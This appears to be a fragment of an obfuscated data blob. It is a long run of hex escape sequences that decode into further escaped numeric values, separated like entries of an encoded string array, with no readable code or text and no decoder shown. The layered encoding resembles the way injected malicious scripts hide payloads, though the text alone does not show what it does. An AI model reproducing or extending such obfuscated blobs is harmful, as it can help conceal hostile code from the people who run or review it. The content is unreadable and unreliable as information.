36\x37\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x32\x30\x38\x5C\x31\x38\x37\x5C\x31\x38\x37\x5C\x32\x30\x33\x5C\x32\x33\x31\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x32\x22\x2C\x22\x5C\x32\x31\x32\x5C\x32\x30\x34\x5C\x31\x38\x35\x5C\x31\x38\x34\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x38\x36\x5C\x31\x39\x33\x5C\x31\x38\x37\x5C\x32\x31\x32\x5C\x31\x38\x33\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x38\x31\x5C\x31\x38\x36\x5C\x31\x38\x37\x5C\x31\x38\x34\x22\x2C\x22\x5C\x32\x31\x32\x5C\x32\x30\x34\x5C\x31\x38\x35\x5C\x31\x38\x34\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x32\x34\x33\x5C\x32\x30\x37\x5C\x31\x39\x33\x5C\x31\x39\x33\x5C\x32\x31\x32\x5C\x31\x38\x36\x5C\x32\x32\x32\x5C\x31\x38\x33\x5C\x31\x38\x33\x5C\x31\x38\x34\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x38\x31\x5C\x31\x38\x36\x5C\x31\x38\x37\x5C\x31\x38\x34\x22\x2C\x22\x5C\x32\x31\x32\x5C\x32\x30\x34\x5C\x31\x38\x35\x5C\x31\x38\x34\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x38\x35\x5C\x32\x30\x37\x5C\x31\x38\x32\x5C\x31\x38\x37\x5C\x32\x30\x34\x5C\x31\x39\x33\x5C\x31\x38\x35\x5C\x32\x30\x31\x5C\x32\x33\x31\x5C\x31\x38\x39\x5C\x32\x30\x37\x5C\x31\x38\x32\x5C\x31\x38\x32\x5C\x31\x38\x37\x5C\x31\x38\x34\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x38\x31\x5C\x31\x38\x36\x5C\x31\x38\x37\x5C\x31\x38\x34\x22\x2C\x22\x5C\x31\x38\x35\x5C\x32\x36\x37\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x39\x34\x5C\x31\x38\x37\x5C\x32\x32\x31\x5C\x31\x38\x34\x5C\x31\x39\x33\x5C\x31\x38\x37\x5C\x31\x38\x35\x5C\x31\x39\x34\x22\x2C\x22\x5C\x32\x31\x32\x5C\x32\x30\x34\x5C\x31\x38\x35\x5C\x31\x38\x34\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x38\x32\x5C\x31\x38\x37\x5C\x31\x38\x37\x5C\x31\x39\x36\x5C\x31\x39\x33\x5C\x31\x38\x33\x5C\x32\x33\x31\x5C\x31\x38\x32\x5C\x31\x39\x39\x5C\x32\x30\x37\x5C\x32\x30\x33\x5C\x31\x38\x39\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x38\x31\x5C\x31\x38\x36\x5C\x31\x38\x37\x5C\x31\x38\x34\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x31\x32\x5C\x31\x38\x32\x5C\x32\x30\x31\x5C\x31\x39\x33\x5C\x31\x38\x33\x5C\x32\x35\x34\x22\x2C\x22\x5C\x32\x36\x36\x5C\x31\x39\x34\x5C\x31\x38\x31\x5C\x32\x31\x32\x5C\x32\x30\x34\x5C\x31\x39\x33\x5C\x31\x38\x35\x5C\x32\x30\x31\x5C\x32\x35\x31\x5C\x31\x38\x34\x5C\x31\x38\x37\x5C\x31\x38\x34\x5C\x31\x38\x33\x5C\x32\x35\x32\x5C\x32\x36\x34\x5C\x32\x35\x33\x5C\x31\x37\x38\x5C\x32\x31\x32\x5C\x31\x38\x32\x5C\x32\x30\x31\x5C\x31\x39\x33\x5C\x31\x38\x33\x5C\x32\x35\x34\x22\x2C\x22\x5C\x32\x31\x32\x5C\x32\x30\x34\x5C\x31\x38\x35\x5C\x31\x38\x34\x5C\x32\x36\x37\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x32\x30\x38\x5C\x31\x38\x37\x5C\x31\x38\x37\x5C\x32\x30\x33\x5C\x32\x33\x31\x5C\x31\x38\x31\x5C\x31\x38\x34\x22\x2C\x22\x5C\x32\x31\x32\x5C\x32\x30\x34\x5C\x31\x38\x35\x5C\x31\x38\x34\x5C\x32\x36\x37\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x32\x30\x38\x5C\x31\x38\x37\x5C\x31\x38\x37\x5C\x32\x30\x33\x5C\x32\x33\x31\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x32\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x38\x34\x5C\x31\x38\x33\x5C\x32\x33\x39\x5C\x31\x38\x32\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x38\x31\x5C\x31\x38\x36\x5C\x31\x38\x37\x5C\x31\x38\x34\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x32\x30\x34\x5C\x32\x32\x32\x5C\x31\x38\x33\x5C\x31\x39\x35\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x38\x31\x5C\x31\x38\x36\x5C\x31\x38\x37\x5C\x31\x38\x34\x22\x2C\x22\x5C\x32\x36\x36\x5C\x31\x38\x39\x5C\x31\x38\x35\x5C\x31\x38\x36\x5C\x32\x31\x30\x5C\x31\x39\x36\x5C\x32\x32\x32\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x34\x5C\x31\x39\x34\x5C\x32\x33\x31\x5C\x31\x38\x31\x5C\x32\x30\x33\x5C\x31\x38\x35\x5C\x31\x39\x36\x5C\x31\x38\x33\x5C\x32\x35\x31\x5C\x32\x30\x37\x5C\x32\x32\x32\x5C\x31\x39\x33\x5C\x32\x36\x35\x5C\x32\x35\x37\x5C\x31\x39\x34\x5C\x31\x38\x35\x5C\x31\x38\x32\x5C\x31\x38\x35\x5C\x32\x35\x31\x5C\x31\x38\x31\x5C\x32\x30\x33\x5C\x31\x38\x35\x5C\x31\x39\x36\x5C\x31\x38\x33\x5C\x31\x37\x38\x5C\x32\x30\x34\x5C\x31\x38\x34\x5C\x31\x39\x36\x5C\x32\x35\x32\x5C\x31\x38\x39\x5C\x31\x38\x35\x5C\x32\x31\x32\x5C\x31\x38\x33\x5C\x32\x33\x32\x5C\x32\x33\x36\x5C\x32\x35\x39\x5C\x31\x38\x31\x5C\x32\x31\x38\x5C\x32\x33\x37\x5C\x32\x34\x32\x5C\x32\x30\x30\x5C\x32\x32\x31\x5C\x31\x39\x37\x5C\x32\x34\x38\x5C\x31\x39\x30\x5C\x31\x39\x36\x5C\x31\x38\x37\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x30\x32\x5C\x32\x32\x34\x5C\x31\x38\x38\x5C\x31\x39\x39\x5C\x32\x30\x35\x5C\x31\x38\x38\x5C\x31\x39\x36\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x39\x31\x5C\x32\x31\x32\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x38\x38\x5C\x32\x31\x39\x5C\x32\x32\x36\x5C\x31\x37\x39\x5C\x31\x39\x31\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x32\x36\x5C\x32\x34\x38\x5C\x31\x39\x39\x5C\x31\x38\x36\x5C\x32\x30\x36\x5C\x32\x33\x38\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x39\x30\x5C\x32\x32\x38\x5C\x32\x30\x30\x5C\x32\x32\x33\x5C\x32\x31\x35\x5C\x32\x34\x31\x5C\x32\x30\x30\x5C\x32\x34\x30\x5C\x31\x38\x39\x5C\x32\x33\x30\x5C\x31\x39\x38\x5C\x31\x39\x37\x5C\x31\x39\x34\x5C\x32\x33\x30\x5C\x32\x32\x33\x5C\x32\x30\x31\x5C\x31\x39\x38\x5C\x32\x31\x33\x5C\x32\x33\x37\x5C\x32\x33\x37\x5C\x31\x39\x38\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x31\x38\x31\x5C\x31\x39\x38\x5C\x32\x32\x34\x5C\x32\x33\x37\x5C\x32\x33\x34\x5C\x31\x38\x39\x5C\x32\x31\x35\x5C\x32\x32\x33\x5C\x31\x38\x34\x5C\x31\x39\x38\x5C\x32\x31\x38\x5C\x32\x33\x34\x5C\x31\x39\x33\x5C\x32\x31\x37\x5C\x32\x31\x35\x5C\x32\x30\x30\x5C\x32\x31\x36\x5C\x31\x38\x36\x5C\x31\x38\x36\x5C\x31\x39\x33\x5C\x31\x39\x33\x5C\x32\x33\x38\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x30\x31\x5C\x32\x30\x32\x5C\x32\x30\x34\x5C\x32\x31\x38\x5C\x32\x32\x33\x5C\x31\x39\x39\x5C\x31\x39\x37\x5C\x32\x31\x35\x5C\x32\x30\x35\x5C\x32\x31\x39\x5C\x31\x39\x31\x5C\x32\x34\x32\x5C\x32\x30\x33\x5C\x32\x30\x32\x5C\x31\x39\x35\x5C\x31\x38\x39\x5C\x32\x32\x34\x5C\x32\x31\x36\x5C\x31\x39\x39\x5C\x31\x39\x38\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x31\x38\x31\x5C\x31\x39\x38\x5C\x32\x32\x34\x5C\x32\x31\x36\x5C\x32\x33\x36\x5C\x31\x38\x39\x5C\x32\x32\x38\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x30\x36\x5C\x32\x32\x31\x5C\x31\x37\x38\x5C\x31\x38\x33\x5C\x32\x34\x31\x5C\x32\x33\x37\x5C\x31\x39\x39\x5C\x32\x31\x37\x5C\x32\x33\x30\x5C\x31\x38\x32\x5C\x31\x39\x33\x5C\x31\x39\x34\x5C\x32\x32\x36\x5C\x32\x33\x37\x5C\x31\x38\x31\x5C\x31\x39\x38\x5C\x32\x31\x35\x5C\x31\x39\x34\x5C\x32\x30\x34\x5C\x31\x38\x39\x5C\x32\x31\x34\x5C\x31\x39\x37\x5C\x31\x38\x31\x5C\x32\x34\x35\x5C\x32\x34\x35\x5C\x32\x30\x37\x5C\x31\x37\x38\x5C\x31\x39\x32\x5C\x31\x38\x31\x5C\x32\x33\x37\x5C\x32\x30\x34\x5C\x31\x39\x38\x5C\x32\x30\x36\x5C\x31\x39\x37\x5C\x31\x38\x31\x5C\x32\x31\x38\x5C\x32\x30\x38\x5C\x32\x31\x38\x5C\x32\x30\x32\x5C\x31\x39\x31\x5C\x32\x30\x35\x5C\x32\x31\x39\x5C\x32\x32\x31\x5C\x32\x31\x33\x5C\x32\x33\x30\x5C\x32\x31\x38\x5C\x31\x38\x37\x5C\x31\x38\x35\x5C\x31\x38\x38\x5C\x31\x39\x39\x5C\x32\x33\x32\x5C\x31\x38\x36\x5C\x32\x30\x33\x5C\x32\x31\x38\x5C\x32\x34\x30\x5C\x31\x38\x33\x5C\x32\x31\x30\x5C\x32\x31\x36\x5C\x31\x38\x38\x5C\x32\x31\x37\x5C\x32\x32\x39\x5C\x32\x30\x34\x5C\x32\x32\x32\x5C\x32\x31\x37\x5C\x32\x30\x38\x5C\x31\x39\x33\x5C\x32\x31\x30\x5C\x31\x39\x32\x5C\x32\x31\x34\x5C\x32\x32\x37\x5C\x32\x34\x34\x5C\x31\x39\x32\x5C\x32\x30\x36\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x32\x5C\x31\x38\x34\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x36\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x31\x39\x33\x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x32\x30\x35\x5C\x31\x39\x36\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x31\x32\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x31\x39\x31\x5C\x32\x33\x32\x5C\x31\x38\x33\x5C\x32\x30\x36\x5C\x31\x39\x37\x5C\x31\x38\x31\x5C\x32\x31\x37\x5C\x32\x31\x35\x5C\x32\x30\x30\x5C\x31\x39\x35\x5C\x32\x31\x37\x5C\x32\x30\x33\x5C\x31\x38\x38\x5C\x32\x33\x32\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x31\x39\x31\x5C\x32\x33\x32\x5C\x31\x38\x39\x5C\x32\x31\x35\x5C\x32\x31\x38\x5C\x31\x39\x37\x5C\x32\x31\x37\x5C\x32\x32\x34\x5C\x32\x32\x37\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x32\x34\x31\x5C\x31\x39\x36\x5C\x32\x33\x32\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x32\x31\x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x32\x31\x32\x5C\x32\x30\x39\x5C\x31\x39\x32\x5C\x32\x31\x30\x5C\x32\x32\x33\x5C\x32\x31\x30\x5C\x31\x38\x39\x5C\x32\x33\x30\x5C\x32\x33\x34\x5C\x31\x39\x33\x5C\x31\x39\x32\x5C\x32\x32\x33\x5C\x31\x39\x39\x5C\x32\x30\x32\x5C\x31\x38\x38\x5C\x32\x32\x36\x5C\x32\x33\x37\x5C\x32\x30\x36\x5C\x31\x38\x39\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x31\x39\x33\x5C\x31\x39\x32\x5C\x32\x30\x36\x5C\x31\x38\x38\x5C\x32\x30\x37\x5C\x32\x30\x32\x5C\x31\x38\x31\x5C\x32\x31\x39\x5C\x32\x31\x34\x5C\x31\x39\x31\x5C\x32\x30\x36\x5C\x32\x31\x37\x5C\x32\x32\x39\x5C\x31\x39\x32\x5C\x32\x30\x36\x5C\x31\x38\x36\x5C\x32\x31\x36\x5C\x32\x33\x33\x5C\x32\x31\x34\x5C\x32\x30\x35\x5C\x32\x31\x39\x5C\x32\x30\x32\x5C\x32\x30\x38\x5C\x31\x38\x36\x5C\x31\x39\x37\x5C\x32\x30\x32\x5C\x32\x30\x31\x5C\x32\x32\x31\x5C\x31\x39\x36\x5C\x31\x39\x31\x5C\x32\x31\x34\x5C\x31\x37\x39\x5C\x32\x33\x39\x5C\x32\x30\x32\x5C\x32\x32\x34\x5C\x32\x32\x37\x5C\x32\x32\x31\x5C\x31\x39\x31\x5C\x32\x30\x31\x5C\x32\x32\x37\x5C\x32\x30\x38\x5C\x31\x39\x31\x5C\x32\x32\x36\x5C\x31\x39\x37\x5C\x32\x30\x31\x5C\x31\x39\x31\x5C\x32\x30\x38\x5C\x31\x38\x37\x5C\x31\x39\x37\x5C\x31\x39\x31\x5C\x32\x30\x36\x5C\x31\x38\x37\x5C\x31\x39\x37\x5C\x31\x39\x31\x5C\x31\x38\x31\x5C\x31\x37\x39\x5C\x31\x39\x36\x5C\x31\x39\x32\x5C\x32\x32\x36\x5C\x31\x37\x39\x5C\x31\x39\x36\x5C\x31\x39\x32\x5C\x32\x32\x36\x5C\x31\x37\x39\x5C\x31\x39\x36\x5C\x31\x39\x32\x5C\x32\x31\x34\x5C\x32\x33\x36\x5C\x31\x39\x36\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x34\x5C\x32\x31\x30\x5C\x31\x39\x38\x5C\x32\x31\x34\x5C\x32\x30\x34\x5C\x32\x32\x34\x5C\x32\x30\x30\x5C\x32\x30\x35\x5C\x32\x31\x37\x5C\x31\x39\x36\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x31\x32\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x31\x39\x31\x5C\x32\x33\x32\x5C\x31\x38\x36\x5C\x32\x30\x33\x5C\x32\x30\x30\x5C\x32\x30\x33\x5C\x32\x33\x38\x5C\x32\x32\x34\x5C\x32\x33\x34\x5C\x31\x38\x37\x5C\x31\x39\x34\x5C\x32\x34\x31\x5C\x32\x30\x30\x5C\x32\x32\x31\x5C\x32\x34\x32\x5C\x31\x38\x31\x5C\x32\x32\x37\x5C\x31\x39\x35\x5C\x31\x39\x34\x5C\x32\x32\x39\x5C\x31\x39\x34\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x31\x38\x34\x5C\x31\x38\x36\x5C\x32\x30\x38\x5C\x32\x33\x33\x5C\x32\x30\x33\x5C\x32\x30\x39\x5C\x32\x30\x31\x5C\x31\x39\x38\x5C\x32\x30\x31\x5C\x32\x32\x37\x5C\x32\x33\x39\x5C\x32\x34\x32\x5C\x32\x34\x30\x5C\x32\x31\x30\x5C\x32\x31\x36\x5C\x32\x33\x33\x5C\x32\x30\x38\x5C\x31\x37\x39\x5C\x32\x30\x31\x5C\x32\x33\x33\x5C\x32\x30\x38\x5C\x31\x39\x32\x5C\x32\x30\x31\x5C\x32\x33\x33\x5C\x32\x32\x38\x5C\x32\x33\x34\x5C\x32\x31\x30\x5C\x31\x39\x38\x5C\x31\x38\x31\x5C\x32\x31\x39\x5C\x32\x30\x38\x5C\x31\x38\x33\x5C\x32\x31\x35\x5C\x32\x31\x36\x5C\x31\x39\x37\x5C\x32\x31\x37\x5C\x32\x32\x38\x5C\x31\x39\x36\x5C\x31\x38\x32\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x31\x39\x31\x5C\x32\x31\x34\x5C\x31\x39\x32\x5C\x32\x31\x34\x5C\x32\x33\x36\x5C\x31\x39\x36\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x34\x5C\x32\x31\x30\x5C\x31\x39\x38\x5C\x32\x31\x34\x5C\x32\x30\x34\x5C\x32\x30\x35\x5C\x31\x39\x38\x5C\x32\x32\x38\x5C\x32\x30\x32\x5C\x32\x31\x34\x5C\x31\x38\x36\x5C\x32\x30\x33\x5C\x31\x39\x33\x5C\x32\x32\x31\x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x31\x39\x33\x5C\x31\x39\x35\x5C\x31\x38\x39\x5C\x31\x38\x31\x5C\x32\x33\x37\x5C\x32\x30\x31\x5C\x31\x39\x38\x5C\x31\x39\x30\x5C\x32\x31\x37\x5C\x32\x33\x32\x5C\x32\x31\x37\x5C\x32\x31\x35\x5C\x32\x33\x34\x5C\x31\x39\x35\x5C\x31\x39\x34\x5C\x32\x32\x38\x5C\x32\x31\x33\x5C\x32\x30\x39\x5C\x31\x39\x32\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x31\x39\x36\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x31\x32\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x31\x39\x31\x5C\x32\x33\x32\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x32\x31\x5C\x32\x34\x30\x5C\x31\x38\x38\x5C\x31\x39\x37\x5C\x32\x30\x39\x5C\x31\x39\x32\x5C\x32\x30\x33\x5C\x31\x39\x39\x5C\x31\x39\x37\x5C\x31\x39\x34\x5C\x32\x34\x31\x5C\x31\x37\x39\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x30\x31\x5C\x32\x30\x39\x5C\x32\x30\x37\x5C\x31\x38\x36\x5C\x32\x30\x31\x5C\x32\x31\x36\x5C\x31\x39\x39\x5C\x31\x39\x38\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x31\x38\x31\x5C\x31\x39\x38\x5C\x32\x32\x34\x5C\x32\x31\x36\x5C\x32\x31\x34\x5C\x31\x38\x39\x5C\x32\x33\x30\x5C\x31\x39\x37\x5C\x31\x39\x35\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x32\x33\x5C\x32\x32\x31\x5C\x32\x33\x33\x5C\x32\x30\x38\x5C\x32\x30\x35\x5C\x32\x30\x37\x5C\x31\x39\x31\x5C\x32\x32\x36\x5C\x32\x30\x39\x5C\x31\x38\x32\x5C\x31\x38\x39\x5C\x32\x32\x34\x5C\x32\x32\x37\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x32\x34\x31\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x39\x5C\x31\x39\x30\x5C\x32\x31\x36\x5C\x32\x30\x38\x5C\x32\x34\x32\x5C\x31\x38\x34\x5C\x32\x30\x32\x5C\x31\x39\x37\x5C\x31\x38\x38\x5C\x32\x30\x33\x5C\x32\x31\x38\x5C\x32\x30\x33\x5C\x32\x33\x38\x5C\x32\x32\x34\x5C\x32\x33\x34\x5C\x31\x38\x37\x5C\x31\x39\x34\x5C\x32\x34\x31\x5C\x32\x30\x30\x5C\x32\x32\x31\x5C\x32\x34\x32\x5C\x31\x38\x31\x5C\x32\x32\x37\x5C\x31\x39\x35\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x31\x39\x31\x5C\x32\x30\x37\x5C\x32\x31\x37\x5C\x32\x31\x35\x5C\x32\x30\x30\x5C\x31\x39\x35\x5C\x32\x31\x37\x5C\x32\x30\x33\x5C\x31\x38\x38\x5C\x32\x30\x37\x5C\x32\x31\x37\x5C\x32\x33\x30\x5C\x32\x30\x39\x5C\x31\x38\x32\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x31\x39\x39\x5C\x31\x39\x39\x5C\x31\x38\x36\x5C\x32\x32\x36\x5C\x32\x32\x37\x5C\x32\x33\x39\x5C\x32\x33\x33\x5C\x32\x31\x34\x5C\x31\x37\x39\x5C\x31\x39\x35\x5C\x31\x38\x36\x5C\x32\x31\x39\x5C\x32\x30\x30\x5C\x32\x31\x36\x5C\x31\x38\x36\x5C\x31\x39\x30\x5C\x31\x38\x38\x5C\x31\x39\x35\x5C\x31\x38\x38\x5C\x32\x30\x33\x5C\x32\x31\x38\x5C\x32\x30\x38\x5C\x31\x38\x39\x5C\x32\x32\x39\x5C\x32\x31\x38\x5C\x32\x30\x31\x5C\x32\x31\x37\x5C\x32\x33\x30\x5C\x32\x31\x38\x5C\x32\x32\x34\x5C\x31\x39\x38\x5C\x32\x31\x35\x5C\x32\x31\x37\x5C\x32\x31\x34\x5C\x31\x39\x32\x5C\x31\x38\x31\x5C\x32\x33\x37\x5C\x32\x33\x36\x5C\x31\x38\x39\x5C\x32\x31\x35\x5C\x32\x33\x39\x5C\x32\x30\x37\x5C\x31\x38\x36\x5C\x32\x30\x38\x5C\x32\x30\x34\x5C\x32\x33\x36\x5C\x31\x38\x39\x5C\x32\x32\x38\x5C\x31\x37\x39\x5C\x32\x30\x39\x5C\x31\x39\x32\x5C\x32\x30\x33\x5C\x31\x39\x39\x5C\x31\x39\x37\x5C\x31\x39\x34\x5C\x32\x34\x31\x5C\x31\x37\x39\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x30\x31\x5C\x32\x30\x39\x5C\x32\x30\x37\x5C\x31\x38\x36\x5C\x32\x30\x31\x5C\x32\x31\x36\x5C\x31\x39\x39\x5C\x31\x39\x38\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x31\x38\x31\x5C\x31\x39\x38\x5C\x32\x32\x34\x5C\x32\x31\x36\x5C\x32\x31\x34\x5C\x31\x38\x39\x5C\x32\x33\x30\x5C\x31\x39\x37\x5C\x31\x39\x35\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x32\x33\x5C\x32\x32\x31\x5C\x32\x33\x33\x5C\x32\x30\x38\x5C\x32\x30\x35\x5C\x32\x30\x37\x5C\x31\x39\x31\x5C\x32\x32\x36\x5C\x32\x32\x37\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x32\x34\x31\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x36\x5C\x32\x30\x35\x5C\x32\x31\x39\x5C\x32\x30\x32\x5C\x32\x34\x32\x5C\x32\x31\x30\x5C\x32\x30\x30\x5C\x31\x39\x35\x5C\x32\x31\x37\x5C\x32\x32\x39\x5C\x32\x31\x38\x5C\x31\x38\x32\x5C\x31\x39\x38\x5C\x32\x31\x35\x5C\x32\x31\x36\x5C\x31\x39\x37\x5C\x32\x32\x34\x5C\x31\x38\x38\x5C\x32\x31\x33\x5C\x32\x30\x39\x5C\x31\x39\x32\x5C\x31\x38\x34\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x36\x5C\x32\x32\x36\x5C\x32\x31\x36\x5C\x32\x31\x30\x5C\x31\x38\x35\x5C\x32\x31\x35\x5C\x32\x31\x33\x5C\x32\x33\x32\x5C\x31\x39\x31\x5C\x31\x39\x37\x5C\x31\x39\x31\x5C\x32\x30\x38\x5C\x32\x30\x32\x5C\x32\x30\x35\x5C\x31\x39\x31\x5C\x32\x30\x31\x5C\x31\x39\x31\x5C\x32\x31\x34\x5C\x32\x31\x30\x5C\x32\x33\x30\x5C\x32\x30\x32\x5C\x32\x30\x38\x5C\x31\x38\x38\x5C\x32\x31\x36\x5C\x31\x39\x31\x5C\x32\x34\x30\x5C\x32\x32\x33\x5C\x32\x32\x33\x5C\x32\x30\x32\x5C\x32\x34\x30\x5C\x31\x39\x36\x5C\x32\x33\x30\x5C\x31\x39\x31\x5C\x32\x31\x30\x5C\x31\x39\x31\x5C\x32\x31\x36\x5C\x32\x30\x32\x5C\x32\x31\x34\x5C\x32\x33\x37\x5C\x32\x30\x36\x5C\x31\x39\x31\x5C\x32\x30\x35\x5C\x31\x39\x38\x5C\x31\x39\x30\x5C\x32\x31\x33\x5C\x32\x30\x38\x5C\x31\x39\x36\x5C\x32\x33\x30\x5C\x31\x39\x31\x5C\x32\x31\x34\x5C\x31\x39\x32\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x32\x34\x31\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x36\x5C\x32\x30\x35\x5C\x32\x31\x39\x5C\x32\x30\x32\x5C\x32\x34\x32\x5C\x32\x31\x30\x5C\x31\x39\x33\x5C\x32\x30\x37\x5C\x31\x38\x36\x5C\x32\x32\x39\x5C\x32\x30\x30\x5C\x31\x39\x39\x5C\x31\x38\x39\x5C\x32\x30\x33\x5C\x32\x30\x32\x5C\x31\x39\x33\x5C\x32\x32\x34\x5C\x31\x38\x38\x5C\x32\x31\x33\x5C\x32\x30\x39\x5C\x31\x39\x32\x5C\x31\x38\x34\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x36\x5C\x32\x32\x36\x5C\x32\x31\x36\x5C\x32\x30\x34\x5C\x31\x38\x35\x5C\x32\x31\x35\x5C\x32\x31\x33\x5C\x32\x33\x32\x5C\x31\x39\x31\x5C\x31\x39\x37\x5C\x31\x39\x31\x5C\x32\x30\x38\x5C\x32\x30\x32\x5C\x32\x30\x35\x5C\x31\x39\x31\x5C\x32\x30\x31\x5C\x31\x39\x31\x5C\x32\x31\x34\x5C\x31\x39\x36\x5C\x32\x33\x30\x5C\x32\x30\x32\x5C\x32\x30\x38\x5C\x31\x38\x38\x5C\x32\x31\x36\x5C\x31\x39\x31\x5C\x32\x34\x30\x5C\x32\x32\x33\x5C\x32\x32\x33\x5C\x32\x30\x32\x5C\x32\x34\x30\x5C\x31\x39\x36\x5C\x32\x33\x30\x5C\x31\x39\x31\x5C\x32\x31\x30\x5C\x31\x39\x31\x5C\x32\x31\x36\x5C\x32\x30\x32\x5C\x32\x31\x34\x5C\x32\x33\x37\x5C\x32\x30\x36\x5C\x31\x39\x31\x5C\x32\x30\x35\x5C\x31\x39\x38\x5C\x31\x39\x30\x5C\x32\x31\x33\x5C\x32\x30\x38\x5C\x31\x39\x36\x5C\x32\x33\x30\x5C\x31\x39\x31\x5C\x32\x31\x34\x5C\x31\x39\x32\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x32\x34\x31\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x36\x5C\x32\x30\x36\x5C\x32\x30\x34\x5C\x32\x30\x36\x5C\x31\x38\x36\x5C\x32\x30\x33\x5C\x32\x31\x38\x5C\x31\x39\x39\x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x32\x30\x31\x5C\x32\x31\x38\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x31\x39\x35\x5C\x31\x38\x39\x5C\x32\x30\x36\x5C\x31\x39\x37\x5C\x31\x38\x31\x5C\x32\x31\x33\x5C\x32\x31\x35\x5C\x32\x30\x30\x5C\x31\x39\x35\x5C\x32\x31\x37\x5C\x32\x30\x33\x5C\x31\x38\x38\x5C\x31\x39\x36\x5C\x31\x38\x38\x5C\x31\x39\x30\x5C\x31\x39\x39\x5C\x31\x39\x35\x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x32\x30\x38\x5C